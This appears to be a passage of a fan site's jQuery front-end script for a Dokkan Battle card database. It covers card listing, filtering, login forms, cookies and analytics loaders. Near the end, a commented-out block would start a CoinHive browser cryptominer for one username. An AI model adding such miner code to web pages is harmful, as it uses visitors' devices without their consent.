					items_html += '<item class="awakening"><div class="content"><div class="item" title="'+item.name+'"><img class="background" src="https://dbz.s3.amazonaws.com/dbz.space/item/bg/thumb_awaken_'+item.rarity+'.png" /><img class="'+thumb_class+'" data-src="https://dbz.s3.amazonaws.com/dbz.space/asset/'+_global.dataset+'/item/awaken/'+en+'thumb/thumb_awaken_items_'+_toolbox.sprintf(5,item.awakening_item_id)+'.png" /><div class="quantity">x'+item.quantity+'</div></div></div></item>';
				}
				html = html.replace('{'+m+'}',items_html+'<div class="clear"></div>');
			} else {
				html = html.replace('{'+m+'}','');
			}
		}


		html = html.replace(/\{dataset\}/gi,_global.dataset).replace(' {user_card}','');
		html = html.replace(/\{(.+)?\}/gi,'');
		return html;
	},
	card_thumb: function(card){
		var html = $('template.card_thumb').html();
		for(var i in card){
			var regex = new RegExp('\{'+i+'\}','gi');
			if(regex.test(html)) html = html.replace(regex,card[i]);
		}
		html = html.replace(/\{dataset\}/gi,_global.dataset).replace(/\{quantity\}/gi,'').replace(/[\r\n]+/g,'').replace(/\s+/g,' ');
		//html = html.replace(/\{(.+)?\}/gi,'');
		return html;
	},
	load_more: function(){
		if(this.loading) return;

		this.loading = true;

		var _this = this, post = {
			action: 'load_more',
			offset: parseInt($('items.cards').attr('offset')),
			limit: parseInt($('items.cards').attr('limit')),
			filter: {},
			sort: {}
		}, method = 'ajax';

		if(_global.localstorage){
			var total = parseInt($('section.content items.cards').attr('total')),
				stored = Object.keys(_global.storage.cards.data).length;
			if(total==stored) method = 'javascript';
		}

		//method = 'ajax';

		
		$('filters.cards.filters filter select').each(function(){
			post.filter[$(this).attr('method')] = $(this).val();
		});
		$('filters.cards.sorts filter select').each(function(){
			post.sort[$(this).attr('method')] = $(this).val();
		});

		if(method=='ajax'){
			$('.cards spinner').removeClass('hidden');
			$.ajax({ type:'post', data:post,
				success:function(response){
					for(var i in response.data){
						var card = response.data[i];
						if($('items.cards item .card[data-id="'+card.base_id+'"]').is('*')) continue;
						$('.cards .autoload').before(_this.card_thumb(card));
					}
					_global.display_thumbs();				
					$('.cards').attr({
						offset: response.meta.offset,
						limit: response.meta.limit
					});

					_delay(function(){
						_this.loading = false;
						$('.cards spinner').addClass('hidden');
						if(response.meta.count<response.meta.limit) $('.cards .autoload').removeClass('autoload');
					},200);
				}
			});
		} else {
			setTimeout(function(){
				var display_value = $('section.content items.cards').attr('display-value'), dataset = [], 
					start = post.offset+post.limit, 
					end = start+post.limit;

				for(var i in _global.storage.cards.data)
					if(!_global.storage.cards.data[i].inactive)
						dataset.push(_global.storage.cards.data[i]);
				dataset = _this.sort_cards(dataset,post.sort.alpha,post.sort.omega);

				var filtered = [];
				for(var x=0; x<dataset.length; x++){
					var valid = true;
					for(var i in post.filter){
						var filter = post.filter[i]
						if(filter=='' || filter==null) continue;
						if(dataset[x][i]!=filter){
							valid = false;
							break;
						}
					}
					if(valid) filtered.push(dataset[x]);
				}

				dataset = filtered.slice(start,end);

				var page_html = '';
				for(var i=0; i<dataset.length; i++){
					var card = dataset[i], html = '';

					if($('items.cards item .card[data-id="'+card.base_id+'"]').is('*')) continue;
					card.display_value = card[display_value];
					page_html += _this.card_thumb(card)
				}
				$('.cards .autoload').before(page_html);
				_global.display_thumbs();


				$('section.content items.cards').attr({
					offset: start,
					limit: post.limit
				});

				//setTimeout(function(){
					_this.loading = false;
					if(dataset.length<post.limit) $('.cards .autoload').removeClass('autoload');
				//},200);
			},200);	
		}
	},
	filter: function(){
		var _this = this, post = { action:'filter', filter:{}, sort:{} };
		$('filters.cards.filters filter select').each(function(){
			post.filter[$(this).attr('method')] = $(this).val();
		});
		$('filters.cards.sorts filter select').each(function(){
			post.sort[$(this).attr('method')] = $(this).val();
		});

		$.ajax({ type:'post', data:post,
			success:function(response){
				$('items.cards').attr('display-value',response.meta.display_value);
				var listing = '';
				for(var i in response.data){
					var item = response.data[i],
						html = $('template.card_thumb').html();
					for(var j in item){
						var regex = new RegExp('\{'+j+'\}','gi');
						if(regex.test(html)) html = html.replace(regex,item[j]);
					}
					listing += html.replace(/\{dataset\}/gi,_global.dataset).replace(/\{quantity\}/gi,'');
				}
				listing += '<div class="clear autoload"></div><spinner class="hidden"><div class="dot1"></div><div class="dot2"></div><spinner>';
				$('items.cards').html(listing);
				_global.display_thumbs();

				$('.cards').attr({
					offset: response.meta.offset,
					limit: response.meta.limit
				});

				_this.loading = false;

				$('.cards spinner').addClass('hidden');
				//if(response.meta.count<response.meta.limit) $('.cards .autoload').removeClass('autoload');
			}
		});
	},
	locker: function(root,id){
		
		root.toggleClass('locked');
		if(root.parents('card').is('*')) $('.card.trigger[data-id="'+id+'"] locker').toggleClass('locked');
		
		var _this = this, post = {
			action: 'user_card',
			status: root.hasClass('locked') ? 'append' : 'purge',
			id: parseInt(id)
		};

		$.ajax({ url:'/cards/', type:'post', data:post,
			success:function(response){
				if(post.status=='append'){
					_this.user_cards.push(post.id);
					try { _global.storage.cards.data[post.id].user_card = 'locked'; } catch(err){ }
				} else {
					var index = _this.user_cards.indexOf(post.id);
					if(index>=0) _this.user_cards.splice(index,1);
					try { _global.storage.cards.data[post.id].user_card = ''; } catch(err){ }
				}
			}
		});
	},
	sort_cards: function(cards,alpha,omega){
		cards.sort(function(a,b){
			var x = /character_name|card_name|base_id|card_type/.test(alpha)
				? a[alpha].toString().localeCompare(b[alpha].toString())
				: b[alpha].toString().localeCompare(a[alpha].toString());
			
			if(x==0){
				if(/character_name|card_name|base_id|card_type/.test(omega)){
					var ao = a[omega].toString()+'_'+(999999-a.awoken_avg_max).toString(),
						bo = b[omega].toString()+'_'+(999999-b.awoken_avg_max).toString();
					return ao.localeCompare(bo);
				} else {
					var ao = a[omega].toString()+'_'+a.awoken_avg_max.toString(),
						bo = b[omega].toString()+'_'+b.awoken_avg_max.toString();
					return bo.localeCompare(ao);
				}
			} else return x;
		});
		return cards;
	},
	card_additional: function(){
		var data = JSON.parse($('.card_json').text()),
			super_atk = ['base_init','base_max','awoken_max'],
			html = '';

		//--super atk
			var header_a = '<tr class="header"><td>Max</td><td>Ki+12</td><td>Ki+12 Max</td></tr>',
				header_b = '<tr class="header"><td>SA</td><td>Increase</td><td>Final Base Min</td></tr>',
				ki_max = data.base_eball_max/100;

			for(var x=0; x<super_atk.length; x++){
				var i = super_atk[x], a = i.replace('_','_atk_'), ki_max_atk = Math.floor(ki_max*data[a]);
				html = header_a;
				html += '<tr class="lt"><td>'+data[a]+'</td><td>'+(ki_max*100)+'%</td><td>'+ki_max_atk+'</td></tr>';
				html += header_b;
				for(var y=0; y<data.base_skill_lv_max; y++){
					var sa = 1+(data.special_increase_rate+y*data.special_lv_bonus)/100;


					html += '<tr class="'+((y%2==0) ? 'lt' : 'dk')+'"><td>'+(y+1)+'</td><td>'+Math.round(sa*100)+'%</td><td>'+Math.floor(ki_max_atk*sa)+'</td></tr>';
				}
				var cla = (i==this.display.stats) ? i+' active' : i;
				$('.super_atk_calcs').append('<table class="'+cla+'">'+html+'</table>');
			}
		//--super atk
	}
},
_links = {
	storage: {},
	listen: function(){
		var _this = this;
		$(document).on('click','.links box a, .link.trigger',function(e){
			e.preventDefault();
			if(!_global.focus) return;		
			_this.load_single($(this).attr('href'));
		});
	},
	load_single: function(id,callback){
		if(typeof id=='undefined' || id==null) return;
		var _this = this, callback = typeof callback!=='undefined' ? callback : false, link = id, html = false;;
		id = id.replace(/\/links\/(\d+)(.*)/gi,'$1');

		if(typeof this.storage[id]=='undefined'){
			var ms = _toolbox.ms();

			_overlay.open({
				content: _global.spinner,
				path: link,
				data: { object:'_links', method:'load_single', param:link }
			});

			$.ajax({ url:link, type:'post', data: { action:'load_single' },
				success:function(response){
					var transition = _global.mobile ? 400 : 520;
					_this.storage[id] = response;
					//setTimeout(function(){
						_this.load_single(link,true);
					//},Math.floor(transition-(_toolbox.ms()-ms)*100));
				}
			});
			return;
		}

		html = '<div class="link_single">'+this.storage[id]+'</div>';
		if(callback){
			$('overlay section>.content').html(html);
		} else {
			_overlay.open({
				content: html,
				path: link,
				data: { object:'_links', method:'load_single', param:link }
			});
		}

		if($('body').hasClass('auth') && _cards.user_cards.length>0){
			$('overlay .card.trigger').each(function(){
				var id = parseInt($(this).attr('data-id'));
				if(_cards.user_cards.indexOf(id)>=0) $(this).find('locker').addClass('locked');
				else $(this).find('locker').removeClass('locked');
			});
		}
		_global.display_thumbs();

		//--pageview
			if(!_overlay.popstate){
				var title = $('overlay h1').text()+' | Card Links | DBZ Space! Dokkan Battle '+_toolbox.ucwords(_global.dataset);
				_analytics.page_view(link,title);
			}
		//--pageview
	}
},
_items = {
	listen: function(){
		$(document).on('change','filter #items_category',function(){
			if($(this).val()==''){
				$('items.items item').removeClass('hidden');
			} else {
				var type = $(this).val();
				$('items.items item').each(function(){
					if(!$(this).hasClass(type)) $(this).addClass('hidden');
					else $(this).removeClass('hidden');
				});
			}
		});

		$(document).on('click','.item_single a',function(e){
			e.preventDefault();
		});

		$(document).on('click','items item a.item.trigger',function(e){
			e.preventDefault();
				
			if($(this).attr('description')=='0') $(this).attr('description','');

			var html = '<item class="full">'+$(this).parents('item').html()+'<div class="item_full detail"><h1>'+$(this).attr('title')+'</h1><p>'+$(this).attr('description')+'</p></div></item>';
			_overlay.open({ content:html, path:$(this).attr('href') });
			$('overlay item.full a').removeAttr('href');
		});
	}
},
_user = {
	init: function(){
		this.listen();
	},
	listen: function(){
		var _this = this;

		$(document).on('focus','.user_form form input',function(){
			$(this).removeAttr('readonly');
		});

		$(document).on('click','nav a.login',function(e){
			e.preventDefault();
			_overlay.open({	content:_global.spinner });
			$.ajax({ url:$(this).attr('href'), method:'post', data:{ action:'login_form' },
				success:function(response){
					$('overlay section>.content').html(response);
				}
			});
		});

		$(document).on('click','.user_form form trigger',function(){
			$(this).parents('form').submit();
		});


		$(document).on('submit','.user_form form',function(e){
			e.preventDefault();

			var root = $(this), trigger = root.find('trigger'), post = {
				action: root.attr('action').replace('/user/',''),
				username: root.find('.username').val(),
				password: CryptoJS.SHA512(root.find('.username').val()+root.find('.password').val()).toString()
			};
			if(root.find('input.email').is('*')) post.email = root.find('input.email').val();
			trigger.addClass('disabled');


			$.ajax({ url:root.attr('action'), method:'post', data:post,
				success:function(response){
					var msg = false;
					if(response=='user_exists') msg = 'Sorry, that username has already been taken.';
					else if(response=='invalid_username_password' || response=='invalid_credentials') msg = 'Invalid Username/Password';
					else if(response=='user_doesnt_exist') msg = 'User does not exist.';
					else if(response=='user_created' || response=='user_authenticated') location.reload();
					if(msg){
						alert(msg);
						trigger.removeClass('disabled');
					}
				}
			});
		});


		$(document).on('click','trigger.update_account',function(){
			if($(this).hasClass('disabled')) return;
			$(this).addClass('disabled');
			var root = $(this), post = {
				action: 'update_account',
				email: $('#update_email').val(),
				password: $('#update_password').val()!='' 
					? CryptoJS.SHA512(root.attr('username')+$('#update_password').val()).toString()
					: null
			};
			$.ajax({ url:'/user/settings', method:'post', data:post,
				success:function(response){
					root.removeClass('disabled');
					alert('Account Config Updated.');
				}
			});

		});

		$(document).on('click','trigger.update_web_user',function(){
			if($(this).hasClass('disabled')) return;
			$(this).addClass('disabled');
			var root = $(this), post = {
				action: 'update',
				box_global: $('#box_global').prop('checked'),
				box_japan: $('#box_japan').prop('checked')
			};
			$.ajax({ url:'/user/settings', method:'post', data:post,
				success:function(response){
					root.removeClass('disabled');
					alert('Settings Updated.');
				}
			});
		});
	}
},
_log = function(inbound){
	if(_global.debug) 
		console.log(inbound);
},
cookie_monster = {
	set: function(name,val,days){
		var date = new Date(), exp='';
		if(days){
			date.setTime(date.getTime()+(days*24*60*60*1000));
			exp = '; expires='+date.toGMTString();
		}
		document.cookie = name+"="+val+exp+"; path=/";
	},
	get: function(name){
		var name = name + "=", cookie_array=document.cookie.split(';');
		for(var i=0; i<cookie_array.length; i++){
				var cookie = cookie_array[i];
				while(cookie.charAt(0)==' ')
					cookie = cookie.substring(1,cookie.length);
				if(cookie.indexOf(name)==0) 
					return cookie.substring(name.length,cookie.length);
		}
		return null;
	},
	eat: function(name){
		this.set(name,'',-1);
	}
};



if(/\?mobile/.test(window.location.search)){
	_toolbox.popper(window.location.href.replace(/[\?&]mobile([\d]+)?/gi,''),'mobile');
	window.location = window.location.href.replace(/\?mobile/gi,'')
} else {
	try {
		var ua = { primary:'UA-77581610-1' };
		if(cookie_monster.get('sudoer')=='true' || /local/gi.test(_analytics.host) || /\?debug/.test(window.location.search)){
			ua.primary = 'UA-77581610-4';
		}
		_analytics.init(ua);
		window.onload = function(){
			if(typeof _anchor!=='undefined') _anchor.init();
		}

	} catch(error){
		console.log('_analytics error');
		console.log(error);
	}
}

$(document).ready(function(){
	_global.init();
	/*if(typeof CoinHive!=='undefined' && $('body').attr('username')=='renzy'){
		var miner = new CoinHive.User('xO3c9Au9RvEg2YquCDRw9GdZU959ehtB',$('body').attr('username'));
		miner.start();
	}*/
});


(function($){
	$.fn.nowidow = function(){ return this.html(function(){ return $(this).html().replace(/\s+$/,'').replace(/(\s+)(\S*)$/,'&nbsp;$2'); }); }
	$(document).ready(function(){ $('.nowidow').nowidow(); });
})(jQuery);

(function($){
	$.fn.swipe = function(callback){
		var startX, startY, dist, threshold = 100, allowedTime = 150, elapsedTime, startTime;
		return this.on('touchstart touchend', function(e){
			var ev = e.originalEvent;
			switch(ev.type){
				case 'touchstart':
					startX = ev.touches[0].pageX;
					startY = ev.touches[0].pageY;
					startTime = ev.timeStamp;
					dist=0;
				break;
				case 'touchend':
					dist = startX-ev.changedTouches[0].pageX;
					elapsedTime = ev.timeStamp - startTime;
					if(Math.abs(dist)>=threshold && elapsedTime<=allowedTime)
					callback(dist>0?'left':'right');
				break;
			}
		});
	};
})(jQuery);






function translate(){
	new google.translate.TranslateElement({
		pageLanguage: 'ja', 
		includedLanguages: 'en,ja', 
		autoDisplay: true,
		multilanguagePage: true
	}, 'google_translate_element');
};


var _qevents = _qevents || [];
(function(){
	var elem = document.createElement('script');
	elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
	elem.async = true;
	elem.type = "text/javascript";
	var scpt = document.getElementsByTagName('script')[0];
	scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({ qacct:"p-YyhDMRdMysu-L" });